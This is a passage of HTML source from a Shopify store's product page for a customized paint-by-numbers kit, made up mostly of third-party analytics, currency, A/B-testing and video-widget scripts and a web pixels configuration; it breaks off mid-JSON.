        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/elevate-ab-testing/blocks/abtester/4ce51acb-a9f5-4e05-ae92-4c018aa51124 -->  

<link href="https://cdn.shopify.com/extensions/019bf2d4-c5cd-7271-b0ae-7fa7e87c67c0/elevate-ab-testing-app-138/assets/elements.js" as="script" rel="preload">
<script src="https://cdn.shopify.com/extensions/019bf2d4-c5cd-7271-b0ae-7fa7e87c67c0/elevate-ab-testing-app-138/assets/elements.js" ></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6849514831935",name:`Customized Paint By Numbers Kit`,price:"39.99",variant:"39565175554111"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6849514831935
  data-template-name="product"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6849514831935
  data-collection-id=""
  data-template-name="product"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6849514831935
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf2d4-c5cd-7271-b0ae-7fa7e87c67c0/elevate-ab-testing-app-138/assets/placeholder.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1483866175","configuration":"{\"shopId\":\"377454655\",\"apiEndpoint\":\"https:\/\/pixel.api.txtcartapp.com\/event\",\"pageViewThrottleMinutes\":\"1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c4dd74bfc88c29cf8f33aa0b9ba7e3b","type":"APP","apiClientId":4796291,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1244266559","configuration":"{\"storeId\":\"homecraftology.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX19mmKkzfMJIhUHQz89ePtff9rAiamgm9H2BQeuNOXIKCueCbFHbUgIDGBrindajWOv8Tbz3vbXl7g==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"01587f932082806019ddf0ee371e7a87","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Customized Paint By Numbers Kit","vendor":"Paint Craftology","id":"6849514831935","untranslatedTitle":"Customized Paint By Numbers Kit","url":"\/products\/customized-paint-by-numbers-kit","type":"Paint By Numbers"},"id":"39565175554111","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"sku":"PC001-1","title":"30x40cm \/ 12x16\" \/ No Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ No Frame"},{"price":{"amount":51.99,"currencyCode":"USD"},"product":{"title":"Customized Paint By Numbers Kit","vendor":"Paint Craftology","id":"6849514831935","untranslatedTitle":"Customized Paint By Numbers Kit","url":"\/products\/customized-paint-by-numbers-kit","type":"Paint By Numbers"},"id":"39565175488575","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"sku":"PC001-2","title":"30x40cm \/ 12x16\" \/ With DIY Frame","untranslatedTitle":"30x40cm \/ 12x16\" \/ With DIY 